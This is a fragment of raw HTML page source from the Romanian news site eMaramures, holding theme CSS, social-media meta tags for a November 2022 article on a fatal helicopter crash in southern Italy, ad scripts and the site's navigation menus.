.jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="Un elicopter s-a prăbușit în Italia: șapte morți"/>
  <meta property="og:url" content="https://www.emaramures.ro/un-elicopter-s-a-prabusit-in-italia-sapte-morti/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Un elicopter s-a prăbuşit, sâmbătă, în sudul Italiei, iar toate cele şapte persoane aflate la bord - între care o familie de turişti sloveni - au murit, a anunţat presa italiană, citată de AFP.
Elicopterul a dispărut de pe radare în Castelpagano di Apricena, o zonă rurală din regiunea Puglia, iar f"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2022/11/4re.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2022/11/4re.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2022/11/4re.jpg"/>
  <meta property="article:published_time" content="2022-11-05T22:36:33+02:00"/>
  <meta property="article:modified_time" content="2022-11-05T22:36:33+02:00" />
  <meta property="og:updated_time" content="2022-11-05T22:36:33+02:00" />
  <meta property="article:section" content="Actualitate"/>
  <meta property="article:section" content="Știri Externe"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Un elicopter s-a prăbușit în Italia: șapte morți"/>
  <meta itemprop="headline" content="Un elicopter s-a prăbușit în Italia: șapte morți"/>
  <meta itemprop="description" content="Un elicopter s-a prăbuşit, sâmbătă, în sudul Italiei, iar toate cele şapte persoane aflate la bord - între care o familie de turişti sloveni - au murit, a anunţat presa italiană, citată de AFP.
Elicopterul a dispărut de pe radare în Castelpagano di Apricena, o zonă rurală din regiunea Puglia, iar f"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2022/11/4re.jpg"/>
  <meta itemprop="datePublished" content="2022-11-05"/>
  <meta itemprop="dateModified" content="2022-11-05T22:36:33+02:00" />
  <meta itemprop="author" content="eMaramureș"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Un elicopter s-a prăbușit în Italia: șapte morți"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/un-elicopter-s-a-prabusit-in-italia-sapte-morti/"/>
  <meta name="twitter:description" content="Un elicopter s-a prăbuşit, sâmbătă, în sudul Italiei, iar toate cele şapte persoane aflate la bord - între care o familie de turişti sloveni - au murit, a anunţat presa italiană, citată de AFP.
Elicopterul a dispărut de pe radare în Castelpagano di Apricena, o zonă rurală din regiunea Puglia, iar f"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2022/11/4re.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:creator" content="@adminemm"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-460339 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-103"><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_720x90.jpg" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
